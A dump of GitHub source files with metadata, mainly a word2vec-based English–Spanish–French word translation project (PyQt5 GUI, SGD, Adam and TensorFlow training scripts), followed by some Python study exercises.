"text": "import sys\nfrom PyQt5.QtCore import Qt\nfrom PyQt5.QtWidgets import *\nimport gensim\nimport numpy as np\n#from GT import Translate\n\nclass MainWindow(QWidget):\n def __init__(self):\n super().__init__()\n self.initUI()\n\n def initUI(self):\n self.setWindowTitle('基于语言相似性的机器翻译')\n self.setGeometry(400, 200, 500, 350)\n self.label_source = QLabel(self)\n self.label_source.setText(\"源语言\")\n self.label_source.move(80,20)\n self.label_target = QLabel(self)\n self.label_target.setText(\"目标语言\")\n self.label_target.move(320,20)\n self.combo_source = QComboBox(self)\n self.combo_source.addItem(\"英文\")\n self.combo_source.addItem(\"西班牙文\")\n self.combo_source.addItem(\"法文\")\n self.combo_source.move(50, 50)\n self.combo_target = QComboBox(self)\n self.combo_target.addItem(\"西班牙文\")\n self.combo_target.addItem(\"法文\")\n self.combo_target.addItem(\"英文\")\n self.combo_target.move(300, 50)\n self.source_line = QLineEdit(self)\n self.source_line.move(50,150)\n self.target_line = QTextEdit(self)\n self.target_line.setGeometry(300, 140, 150, 60)\n self.rd1 = QRadioButton(\"SGD\",self)\n self.rd1.move(320, 210)\n self.rd2 = QRadioButton(\"Adam\",self)\n self.rd2.move(380,210)\n self.rd1.toggled.connect(self.choose)\n self.rd2.toggled.connect(self.choose)\n self.rd1.setChecked(True)\n self.button_exchange = QPushButton(self)\n self.button_exchange.setGeometry(200,45,60,30)\n self.button_exchange.clicked.connect(self.exchange)\n self.button_exchange.setStyleSheet('QPushButton{border-image:url(22.jpg)}')\n '''self.target_line = QLineEdit(self)\n self.target_line.move(300,150)'''\n '''self.label = QLabel(self)\n self.label.move(500,50)\n self.label.setText(\"谷歌翻译结果\")\n self.GT_line = QLineEdit(self)\n self.GT_line.move(500, 150)'''\n self.button_translate = QPushButton(self)\n self.button_translate.setText('翻译')\n self.button_translate.setGeometry(200,270,100,40)\n self.button_translate.clicked.connect(self.translate)\n\n def choose(self):\n if self.rd1.isChecked():\n self.ThtaEN_ES = np.load(\"Thta/ThtaEN-ES0.01_6000.npy\")\n self.ThtaEN_FR = np.load(\"Thta/ThtaEN-FR0.02_6000.npy\")\n self.ThtaES_EN = np.load(\"Thta/ThtaES-EN0.02_5000.npy\")\n self.ThtaFR_EN = np.load(\"Thta/ThtaFR-EN0.02_5000.npy\")\n self.ThtaES_FR = np.load(\"Thta/ThtaES-FR0.01_6000.npy\")\n self.ThtaFR_ES = np.load(\"Thta/ThtaFR-ES0.01_6000.npy\")\n if self.rd2.isChecked():\n self.ThtaEN_ES = np.load(\"Thta/Adam_ThtaEN-ES0.0008_5000.npy\")\n self.ThtaEN_FR = np.load(\"Thta/Adam_ThtaEN-FR0.001_5000.npy\")\n self.ThtaES_EN = np.load(\"Thta/Adam_ThtaES-EN0.001_5000.npy\")\n self.ThtaFR_EN = np.load(\"Thta/Adam_ThtaFR-EN0.001_5000.npy\")\n self.ThtaES_FR = np.load(\"Thta/Adam_ThtaES-FR0.001_5000.npy\")\n self.ThtaFR_ES = np.load(\"Thta/Adam_ThtaFR-ES0.001_5000.npy\")\n\n def warning(self): # 消息:警告\n QMessageBox.information(self, \"Error\", self.tr(\"输入的源词不在模型中!\"))\n\n def translate(self):\n if self.combo_source.currentText() == \"英文\" and self.combo_target.currentText() == \"西班牙文\":\n self.word_EN = self.source_line.text()\n try:\n self.vec_EN = model_EN_800.wv[self.word_EN]\n except Exception as e:\n self.warning()\n else:\n self.vec_EN.shape = (1, 800)\n self.result_vec = np.dot(self.vec_EN, self.ThtaEN_ES)\n self.result_vec.shape = (200,)\n self.result_word = model_ES_200.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n '''self.google = Translate(self.word_EN)\n self.google.sl = \"en\"\n self.google.tl = \"es\"\n self.GT_line.setText(self.google.run())'''\n\n if self.combo_source.currentText() == \"英文\" and self.combo_target.currentText() == \"法文\":\n self.word_EN = self.source_line.text()\n try:\n self.vec_EN = model_EN_800.wv[self.word_EN]\n except Exception as e:\n self.warning()\n else:\n self.vec_EN.shape = (1, 800)\n self.result_vec = np.dot(self.vec_EN, self.ThtaEN_FR)\n self.result_vec.shape = (200,)\n self.result_word = model_FR_200.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n\n if self.combo_source.currentText() == \"西班牙文\" and self.combo_target.currentText() == \"英文\":\n self.word_ES = self.source_line.text()\n try:\n self.vec_ES = model_ES_800.wv[self.word_ES]\n except Exception as e:\n self.warning()\n else:\n self.vec_ES.shape = (1, 800)\n self.result_vec = np.dot(self.vec_ES, self.ThtaES_EN)\n self.result_vec.shape = (300,)\n self.result_word = model_EN_300.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n if self.combo_source.currentText() == \"法文\" and self.combo_target.currentText() == \"英文\":\n self.word_FR = self.source_line.text()\n try:\n self.vec_FR = model_FR_800.wv[self.word_FR]\n except Exception as e:\n self.warning()\n else:\n self.vec_FR.shape = (1, 800)\n self.result_vec = np.dot(self.vec_FR,self.ThtaFR_EN)\n self.result_vec.shape = (300,)\n self.result_word = model_EN_300.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n if self.combo_source.currentText() == \"西班牙文\" and self.combo_target.currentText() == \"法文\":\n self.word_ES = self.source_line.text()\n try:\n self.vec_ES = model_ES_800.wv[self.word_ES]\n except Exception as e:\n self.warning()\n else:\n self.vec_ES.shape = (1, 800)\n self.result_vec = np.dot(self.vec_ES, self.ThtaES_FR)\n self.result_vec.shape = (200,)\n self.result_word = model_FR_200.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n if self.combo_source.currentText() == \"法文\" and self.combo_target.currentText() == \"西班牙文\":\n self.word_FR = self.source_line.text()\n try:\n self.vec_FR = model_FR_800.wv[self.word_FR]\n except Exception as e:\n self.warning()\n else:\n self.vec_FR.shape = (1, 800)\n self.result_vec = np.dot(self.vec_FR, self.ThtaFR_ES)\n self.result_vec.shape = (200,)\n self.result_word = model_ES_200.wv.similar_by_vector(self.result_vec, topn=3, restrict_vocab=None)\n self.target_line.clear()\n for result_num in range(3):\n self.target_line.append(self.result_word[result_num][0])\n\n def exchange(self):\n self.current_index = self.combo_source.currentIndex()\n self.combo_source.setCurrentIndex((self.combo_target.currentIndex() + 1) % 3)\n self.combo_target.setCurrentIndex((self.current_index + 2) % 3)\n\n\nif __name__ == '__main__':\n app = QApplication(sys.argv)\n window = MainWindow()\n window.show()\n model_EN_800 = gensim.models.Word2Vec.load(\"model/v6_EN_SG_800.model\")\n model_EN_300 = gensim.models.Word2Vec.load(\"model/v6_EN_SG_300.model\")\n model_ES_200 = gensim.models.Word2Vec.load(\"model/v6_ES_SG_200.model\")\n model_ES_800 = gensim.models.Word2Vec.load(\"model/v6_ES_SG_800.model\")\n model_FR_200 = gensim.models.Word2Vec.load(\"model/v6_FR_SG_200.model\")\n model_FR_800 = gensim.models.Word2Vec.load(\"model/v6_FR_SG_800.model\")\n\n \n\n sys.exit(app.exec_())\n"
},
{
"alpha_fraction": 0.5969634056091309,
"alphanum_fraction": 0.657694935798645,
"avg_line_length": 29.14583396911621,
"blob_id": "a060d5f9f2b7f5d091ed6b44aa51467ec3ff92b4",
"content_id": "10890dde5e967e3d4c551157d7a7346d708a425b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1541,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 48,
"path": "/SGD.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import gensim\nimport numpy as np\nimport random\nimport logging\nimport os\nimport sys\nimport multiprocessing\nimport datetime\nif __name__ == '__main__':\n\tprogram = os.path.basename(sys.argv[0])\n\tlogger = logging.getLogger(program)\n\tlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s')\n\tlogging.root.setLevel(level=logging.INFO)\n\tlogger.info(\"running %s\" % ' '.join(sys.argv))\n\tstarttime = datetime.datetime.now()\n\tmodel_EN = gensim.models.Word2Vec.load(\"model/v6_EN_SG_800.model\")\n\tmodel_FR = gensim.models.Word2Vec.load(\"model/v6_ES_SG_200.model\")\n\tvocab = np.load(\"vocab/vocabEN-ES.npy\") #1776\n\tThta = np.zeros((800,200))\n\tAlpha = 0.01\n\t#Eps = 0.00001\n\titers = 1\n\t#loss = 50\n\twhile iters <= 4000:\n\t\ti = random.randint(0,(vocab.shape[0] - 1))\n\t\tword_EN = vocab[i][0]\n\t\tword_FR = vocab[i][1]\n\t\tvec_EN = model_EN.wv[word_EN]\n\t\tvec_FR = model_FR.wv[word_FR]\n\t\tvec_EN.shape = (1,800)\t#将词向量转置成1*800的,原来是800*1的\n\t\tvec_FR.shape = (1,200)\t#将词向量转置成1*200的,原来是200*1的\n\t\tH = np.zeros((1,200))\n\t\tH = np.dot(vec_EN, Thta)\n\t\tloss = H - vec_FR\n\t\t#result = np.sum(Z * Z)**(1/2)\n\t\tfor j in range(200):\n\t\t\tfor m in range(800):\n\t\t\t\tThta[m][j] = Thta[m][j] - Alpha * loss[0][j] * vec_EN[0][m] #将该列的每个Thta更新一下\n\n\t\tlogger.info(\"训练%d个翻译对\" % (iters))\n\t\titers = iters + 1\n\n\tendtime = datetime.datetime.now()\n\tprint ('共运行' + str((endtime - starttime).seconds) + '秒')\n\tprint(Thta)\n\tprint(Thta.shape)\n\tprint(Thta.size)\n\tnp.save(\"Thta/ThtaEN-ES0.01_4000.npy\",Thta)\n\t\n"
},
{
"alpha_fraction": 0.4107142984867096,
"alphanum_fraction": 0.6964285969734192,
"avg_line_length": 55.5,
"blob_id": "b10be272fb17f6ac9b969536a0765454500022ff",
"content_id": "9957fc9ef86752d22d4c33a0b26d0759a2789fa1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 112,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 2,
"path": "/googletranslate.js",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "TKK=eval('((function(){var a\\x3d1691426932;var b\\x3d2335264585;return 424310+\\x27.\\x27+(a+b)})())');\nreturn TKK;"
},
{
"alpha_fraction": 0.6391018629074097,
"alphanum_fraction": 0.680175244808197,
"avg_line_length": 32.75925827026367,
"blob_id": "400150b777466d2c72048339ac631988575cf70f",
"content_id": "d6b124de5aee3cee152dde223826b3b808bb49c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1846,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 54,
"path": "/TF.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import tensorflow as tf\nimport os\nimport logging\nimport sys\nimport gensim\nimport numpy as np\nimport random\nimport datetime\nos.environ['TF_CPP_MIN_LOG_LEVEL'] = '2'\n\nif __name__ == '__main__':\n\tprogram = os.path.basename(sys.argv[0])\n\tlogger = logging.getLogger(program)\n\tlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s')\n\tlogging.root.setLevel(level=logging.INFO)\n\tlogger.info(\"running %s\" % ' '.join(sys.argv))\n\t# Model parameters\n\tstarttime = datetime.datetime.now()\n\tW = tf.Variable(tf.zeros([800,200]))\n\t# Model input and output\n\tx = tf.placeholder(tf.float32, shape=[1, 800])\n\tlinear_model = tf.matmul(x,W)\n\ty = tf.placeholder(tf.float32, shape=[1, 200])\n\t# loss\n\tloss = tf.reduce_sum(tf.square(linear_model - y)) # sum of the squares\n\t# optimizer\n\toptimizer = tf.train.GradientDescentOptimizer(0.009)\n\ttrain = optimizer.minimize(loss)\n\t# training data\n\tmodel_EN_800 = gensim.models.Word2Vec.load(\"../v6_EN_SG/v6_EN_SG_800.model\")\n\tmodel_ES_200 = gensim.models.Word2Vec.load(\"../v6_ES_SG/v6_ES_SG_200.model\")\n\tvocab = np.load(\"GT/vocabEN-ES.npy\")\n\t# training loop\n\tinit = tf.global_variables_initializer()\n\tsess = tf.Session()\n\tsess.run(init) # reset values to wrong\n\tfor iters in range(6000):\n\t\ti = random.randint(0, 1854)\n\t\tword_EN = vocab[i][0]\n\t\tword_ES = vocab[i][1]\n\t\tx_train = model_EN_800.wv[word_EN]\n\t\ty_train = model_ES_200.wv[word_ES]\n\t\tx_train.shape = [1,800]\n\t\ty_train.shape = [1,200]\n\t\tsess.run(train, {x: x_train, y: y_train})\n\t\tlogger.info(\"训练%d个翻译对\" % (iters))\n\n\t# evaluate training accuracy\n\tcurr_W, curr_loss = sess.run([W, loss], {x: x_train, y: y_train})\n\tprint(\"W: %s loss: %s\" % (curr_W, curr_loss))\n\tprint(curr_W.shape)\n\tendtime = datetime.datetime.now()\n\tprint ('共运行' + str((endtime - starttime).seconds) + '秒')\n\tnp.save(\"GT/ThtaEN-ES/TF/ThtaEN-ES0.009_6000.npy\",curr_W)\n\n\n\n"
},
{
"alpha_fraction": 0.5574162602424622,
"alphanum_fraction": 0.625,
"avg_line_length": 27.827587127685547,
"blob_id": "2f0c6699be8c09eabf07762e1eb05c14975ec866",
"content_id": "e9a39e461b3aec252696eba3dda88ed7a7875089",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1744,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 58,
"path": "/adam.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import gensim\nimport numpy as np\nimport random\nimport logging\nimport os\nimport sys\nimport multiprocessing\nimport datetime\n\nif __name__ == '__main__':\n\tprogram = os.path.basename(sys.argv[0])\n\tlogger = logging.getLogger(program)\n\tlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s')\n\tlogging.root.setLevel(level=logging.INFO)\n\tlogger.info(\"running %s\" % ' '.join(sys.argv))\n\tstarttime = datetime.datetime.now()\n\tmodel_EN = gensim.models.Word2Vec.load(\"model/v6_EN_SG_800.model\")\n\tmodel_FR = gensim.models.Word2Vec.load(\"model/v6_ES_SG_200.model\")\n\tvocab = np.load(\"vocab/vocabEN-ES.npy\") #1776 #1854\n\talpha = 0.0009\n\tbeta1 = 0.9\n\tbeta2 = 0.999\n\ttmp = 10**(-8)\n\tThta = np.zeros((800,200))\n\ts = 0\n\tr = 0\n\tt = 0\n\titers = 1\n\twhile iters <= 5000:\n\t\ti = random.randint(0,(vocab.shape[0] - 1))\n\t\tword_EN = vocab[i][0]\n\t\tword_FR = vocab[i][1]\n\t\tvec_EN = model_EN.wv[word_EN]\n\t\tvec_FR = model_FR.wv[word_FR]\n\t\tvec_EN.shape = (1,800)\t#将词向量转置成1*800的,原来是800*1的\n\t\tvec_FR.shape = (1,200)\t#将词向量转置成1*200的,原来是200*1的\n\t\tH = np.zeros((1,200))\n\t\tH = np.dot(vec_EN,Thta)\n\t\tloss = H - vec_FR\n\t\tt = t + 1\n\t\tfor col in range(200):\n\t\t\tfor row in range(800):\n\t\t\t\tg = loss[0][col] * vec_EN[0][row]\n\t\t\t\ts = beta1 * s + (1 - beta1) * g\n\t\t\t\tr = beta2 * r + (1 - beta2) * g * g\n\t\t\t\ts_hat = s / (1 - beta1**t)\n\t\t\t\tr_hat = r / (1 - beta2**t)\n\t\t\t\tdThta = -alpha * s_hat / (r_hat**(1/2) + tmp)\n\t\t\t\tThta[row][col] = Thta[row][col] + dThta\n\t\tlogger.info(\"训练%d个翻译对\" % (iters))\n\t\titers = iters + 1\n\n\tendtime = datetime.datetime.now()\n\tprint ('共运行' + str((endtime - starttime).seconds) + '秒')\n\tprint(Thta)\n\tprint(Thta.shape)\n\tprint(Thta.size)\n\tnp.save(\"Thta/ThtaEN-ES_Adam_0.0009_5000.npy\",Thta)\n"
}
] | 12 |
SWLee1212/python-study | https://github.com/SWLee1212/python-study | 51b47444df2ded73175703ced862efe07fd5aaf9 | 03154df2751ef042e868ed187063326a39d7d058 | f698f25b6cb4d02d497744e37b620e099af94d37 | refs/heads/master | 2021-01-01T17:40:10.388946 | 2017-08-24T09:07:49 | 2017-08-24T09:07:49 | 98,128,454 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5427509546279907,
"alphanum_fraction": 0.5724906921386719,
"avg_line_length": 13.94444465637207,
"blob_id": "460587835769d1ec69bdfc81e6951b4e53ca4cd1",
"content_id": "96b57c5131c1d37380d972695a5cf92cff24baa9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 441,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 18,
"path": "/python_basic/7_2_tuple_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 튜플 example\n# 튜플을 리스트 자료형과 유사하나 한번 선언 및 데이터 할당 이후\n# 변경이 불가함\n# 그 외 리스트의 함수를 동일하게 사용 가능\n\n\na = (1,2,3) # 튜플 자료형 선언 ()안에 데이터를 assign 하는 것이 특징\n\nprint(a+a, a*3)\nprint(len(a))\n\n#a[0] = 1 # 이와 같이 새로운 값을 assign 하는 것은 불가함\n\nt=(1)\nprint(type(t))\n\nt=(1,)\nprint(type(t))\n"
},
{
"alpha_fraction": 0.5652515888214111,
"alphanum_fraction": 0.5723270177841187,
"avg_line_length": 34.33333206176758,
"blob_id": "55e7ecac50b49b10a6fb24793cd54ba77205486b",
"content_id": "ff2ceb795ea346f7d018d293d0614b528145fbe9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1498,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 36,
"path": "/python_basic/9_1_python_class.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 파이썬에서 클래스 선언 및 사용 예제\n\nclass SoccerPlayer(object):\n def __init__(self, name, position, back_number):\n self.name = name\n self.position = position\n self.back_number = back_number\n print(id(self)) # self 가 sw 객체의 id가 동일함(주소가 동일함)\n\n def change_back_number(self, new_number): # self 변수는 객체 그 자체를 의미함\n print(\"선수의 등번호를 변경합니다. From %d to %d \" % (self.back_number, new_number))\n self.back_number = new_number\n\n def __str__(self):\n return \"Hello, My name is %s. I play in %s in center. \" % (self.name, self.position)\n\n# sw라는 객체가 정의됨\nsw = SoccerPlayer(\"sw\",\"MF\",10) # def __init__ 가 호출됨(실행)\nprint(sw) # 객체의 __str__함수가 실행되면수 str 변수가 return됨\nprint(id(sw))\n\nprint(\"현재 선수의 등번호는 : \",sw.back_number) # 객체 내 멤버 변수 접근\nsw.change_back_number(99) # def change_back_number가 실행됨\n\nprint(\"현재 선수의 등번호는 : \",sw.back_number)\n\n\nname = [\"sw\",\"jong hae\",\"by\"]\nposition = [\"MF\",\"FW\",\"DF\"]\nnumber = [99,11,8]\n\nPlayerObjects = [SoccerPlayer(index_name, index_position, index_number) for index_name, index_position, index_number in \\\n zip(name,position,number)]\n\nfor OjectStr in PlayerObjects:\n print(OjectStr)\n"
},
{
"alpha_fraction": 0.6195856928825378,
"alphanum_fraction": 0.6403013467788696,
"avg_line_length": 20.239999771118164,
"blob_id": "533577853fd2f4de61910c8109ea94ecc60e20e2",
"content_id": "c260968b424af5b65189b6a9766d26ab12c3353c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 531,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 25,
"path": "/python_basic/7_5_command_counter.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# dictionary lab\n\nimport csv\n\ndef qetKey(item):\n return item[1]\n\ncommand_data = []\nwith open(\"command_data.csv\",\"r\", encoding=\"utf8\") as csvfile:\n spamreader = csv.reader(csvfile, delimiter=',', quotechar='\"')\n for row in spamreader:\n command_data.append(row)\n\n\ncommand_counter = {}\n\nprint(command_data[:10])\nfor data in command_data:\n print(data[0], data[1])\n if data[1] in command_counter.keys():\n command_counter[data[1]] +=1\n else:\n command_counter[data[1]] = 1\n\n# print(command_counter)\n"
},
{
"alpha_fraction": 0.5074626803398132,
"alphanum_fraction": 0.5485074520111084,
"avg_line_length": 25.700000762939453,
"blob_id": "2b7b80cb37d89a759c709a66e64b9dd9883af022",
"content_id": "72b4c87ad5baa8f5a9850614509787d7dfed1aff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 292,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 10,
"path": "/python_basic/12_3_file_write.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "\nf = open(\"count_log.txt\",\"w\", encoding=\"utf8\")\nfor i in range(1,11):\n data = \"%d번째 줄입니다.\\n\" % i\n f.write(data)\nf.close()\n\nwith open(\"count_log.txt\",\"a\", encoding=\"utf8\") as f:\n for i in range(100,111):\n data = \"%d번째 줄입니다.\\n\" % i\n f.write(data)\n"
},
{
"alpha_fraction": 0.5255183577537537,
"alphanum_fraction": 0.5271132588386536,
"avg_line_length": 32,
"blob_id": "b7b4ac20c433f98f5a85817173bc9609c40ee1c8",
"content_id": "d8547f52aabf182638ff4379b82cc9642554deab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1464,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 38,
"path": "/python_basic/9_5_oop_visibility.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 클래스의 가시성(Visibility), 캡슐화 예제\n\nclass Product(object):\n def __str__(self):\n return \"나는 제품이다.\"\n\nclass Inventory(object):\n def __init__(self):\n self.__items = [] # 변수 앞에 __를 붙여서 Visibility 속성을 부여, 외부 클래스에서 접근 불가\n # private 변수로 선언\n def add_new_item(self, product):\n if type(product) == Product :\n self.__items.append(product)\n print(\"new item added\")\n else:\n raise ValueError(\"Invaild Item\")\n\n def get_number_of_items(self):\n return len(self.__items)\n\n @property #\n def items(self): # 함수 이름이 변수 이름과 같은 필요는 없음\n return self.__items # 다른 클라이언트 클래스에서 private 변수에 접근할 수 있음\n\nmy_inventory = Inventory()\nmy_inventory.add_new_item(Product())\nmy_inventory.add_new_item(Product())\nprint(my_inventory.get_number_of_items())\n\n# print(my_inventory.__items) # __items 변수에는 접근할 수 없음\n# my_inventory.add_new_item(object)\n\nitems = my_inventory.items\nitems.append(Product())\nprint(my_inventory.get_number_of_items()) # __items 변수에는 접근할 수 없음\n\nprint(items[0])\nprint(items[1])\n"
},
{
"alpha_fraction": 0.5404699444770813,
"alphanum_fraction": 0.5883376598358154,
"avg_line_length": 26.35714340209961,
"blob_id": "37ae1639f8682bcbad776b5bd187d7e58ad24a08",
"content_id": "1d68cf1181ff7fb217f3eaa76969804ab4481be0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1727,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 42,
"path": "/python_basic/6_1_getsizeof.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import sys\n\nprint(\"문자열 사이즈 a, ab, abc : \", sys.getsizeof(\"a\"), sys.getsizeof(\"ab\"), sys.getsizeof(\"abc\"))\n# 문자열 하나는 1byte 메모리 사이즈가 필요함\n# 문자 하나의 경우 getsizeof() 하면 32비트 컴퓨터 인경우 26비트가 기본적으로 필요함\n# 이는 파이썬에서 기본적으로 문자열을 저장하기 위하여 약 25byte 공간이 필요하기 때문\nprint(\"boolean 사이즈 : \",sys.getsizeof(True))\nprint(\"int 사이즈 : \",sys.getsizeof(1))\nprint(\"float 사이즈 : \",sys.getsizeof(1.11))\n\n#문자열 인덱싱 방안\n# 왼쪽과 오른쪽 인덱싱이 모두 가능함,\n#왼쪽에서 카운트할 경우 0,1,2, 순으로 인덱싱\n#오른쪽에서 카운트할 경우 -1,-2,-3 순으로 인덱싱\n\na=\"Hello\"\n\nprint(a[0], a[4])\nprint(a[-1], a[-5])\n\na=\"Agency for Defense Development\"\n\nprint(a[0:6]) # 인덱스 0을 포함하여 -> 방향으로 6까지 출력\nprint(a[0:]) # 인덱스 0을 포함하여 -> 방향으로 끝까지 출력\nprint(a[-11:]) # -11번부터 -> 방향으로 끝가지 출력\nprint(a[-11:-5]) # -11번부터 -> 방향으로 6글자 출력\nprint(a[:])\nprint(a[-50:50]) # 인덱스 값 범위를 넘어서면 자동으로 처음과 끝을 출력\n#print(a[-50]) # 인덱스 값 범위를 넘어선 특정 값을 출력하는 것은 안됨\nprint(a[::2]) # 인덱스 0부터 -> 방향으로 2칸씩 띄어진 값\nprint(a[5::2]) # 인덱스 5부터 -> 방향으로 2칸씩 띄어진 값\nprint(a[-1::-2]) # 인덱스 0부터 <- 2칸씩 띄어진 값\n\na = \"Agency\"\nb = \"for Defense\"\n\nprint(a * 2)\n\nif 'g' in a:\n print(\"g is in the string.\")\nelse :\n print(\"g is not in the string.\")\n"
},
{
"alpha_fraction": 0.524193525314331,
"alphanum_fraction": 0.5564516186714172,
"avg_line_length": 12.777777671813965,
"blob_id": "c65ac86ff5d34ce0529f14df5ed2340a83eac511",
"content_id": "35772bc2c0283730d08a3f7ba32f39d5784f932f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 136,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 9,
"path": "/python_basic/5_5_recusive_func.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "#재귀함수 예제\n\ndef factorial(n):\n if(n is 1):\n return 1\n else:\n return n*factorial(n-1)\n\nprint(factorial(5))\n"
},
{
"alpha_fraction": 0.5871757864952087,
"alphanum_fraction": 0.5900576114654541,
"avg_line_length": 34.589744567871094,
"blob_id": "51fd528ab26cb0d2f9455b8065c2468a940bea49",
"content_id": "9c865d696afe2036e9a134c769dd71da3b670290",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1406,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 39,
"path": "/python_basic/14_5_xml_lab.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import os\nfrom bs4 import BeautifulSoup\n\npatent_info = []\npatent_infos = []\nfile_list = os.listdir(\"./output\")\n\nprint(file_list)\nfor file_name in file_list:\n if \".XML\" in file_name :\n\n # print(file_name)\n\n with open(file_name,\"r\", encoding=\"cp949\") as my_file:\n xml_content = \"\".join(my_file.readlines()) # file 내용을 string으로 읽어오기\n\n # print(xml_content)\n soup = BeautifulSoup(xml_content,\"lxml\")\n\n #\n invention_title_tag = soup.find(\"invention-title\")\n invention_country_tag = soup.find(\"country\")\n invention_doc_number_tag = soup.find(\"doc-number\")\n invention_kind_tag = soup.find(\"kind\")\n invention_date_tag = soup.find(\"date\")\n\n print(invention_title_tag.get_text())\n print(invention_country_tag.get_text())\n print(invention_doc_number_tag.get_text())\n print(invention_kind_tag.get_text())\n print(invention_date_tag.get_text())\n\n patent_info.append(invention_title_tag.get_text())\n patent_info.append(invention_country_tag.get_text())\n patent_info.append(invention_doc_number_tag.get_text())\n patent_info.append(invention_kind_tag.get_text())\n patent_info.append(invention_date_tag.get_text())\n\n patent_infos.append(patent_info)\n"
},
{
"alpha_fraction": 0.4683544337749481,
"alphanum_fraction": 0.5316455960273743,
"avg_line_length": 16.173913955688477,
"blob_id": "2e2d67407d0e8ca13fee1fec81857e5993c9442c",
"content_id": "4cc8c363d5a2de84df3c4b4ec56163c0f6acb154",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 479,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 23,
"path": "/python_or/3_vector_present.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "vector_a = [1,2,10] # 일반적인 vector 표현과 같음\nvector_b = (1,2,10) #튜플로 표현시 중복 데이터는 안들어감\nvector_c = {'x':1, 'y':2,'z':10} # dict 형을 전처리 수행하기 편함\n\n# 벡터 덧셈 표현\nu = [2,2]\nv = [2,2]\nz = [3,5]\n#\n# result = []\n# for i in range(len(u)):\n# result.append(u[i]+v[i]+z[i])\n# result\n\nresult = [sum(t) for t in zip(u,v,z)]\n\nu = [1,2,3]\nv = [4,4,4]\n\nalpha = 2\n\nresult = [alpha*sum(t) for t in zip(u,v)]\nresult\n"
},
{
"alpha_fraction": 0.5480769276618958,
"alphanum_fraction": 0.5833333134651184,
"avg_line_length": 18.5,
"blob_id": "ca1708ab32cd69e15d23e6181ab6bb1b1206b893",
"content_id": "257d28a18ef5f6ce190dfda4cce3e37e06ae7959",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 434,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 16,
"path": "/python_basic/4_5_cal_multiple_loop.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 0 이라는 숫자 입력하기 전까지 계속하여 구구단을 계산하는 프로그램\n\nprint(\"구구단 몇단을 계산할가요? (1~9)\")\n\n\nGetNum = int(input())\n\nwhile GetNum > 0 and GetNum < 10 :\n for index in range(1,10):\n print(GetNum, \"X\", index, \"=\", GetNum * index)\n\n print(\"구구단 몇단을 계산할가요? (1~9)\")\n GetNum = int(input())\n\nelse:\n print(\"구구단 게임을 종료합니다.\")\n"
},
{
"alpha_fraction": 0.5489749312400818,
"alphanum_fraction": 0.5489749312400818,
"avg_line_length": 50.64706039428711,
